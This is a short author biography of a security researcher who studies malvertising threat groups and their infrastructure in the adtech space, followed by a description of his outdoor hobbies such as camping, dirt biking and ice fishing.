He specializes in deep dives across the adtech threat landscape, mapping Confiant-attributed threat groups, infrastructure, and evolving TTPs. He also applies host analysis to surface durable tracking opportunities, exposing the artifacts and telemetry Confiant uses to identify and follow these threats over time. His work supports faster detection, stronger mitigations, and clearer reporting for researchers and organizations impacted by malvertising.
When he isn’t working, he enjoys spending time outdoors with friends. In the spring and summer, you will often find him camping near a dirt bike trail or staying at a cabin with friends. This winter, he has gotten into ice fishing and wanted to share a recent catch.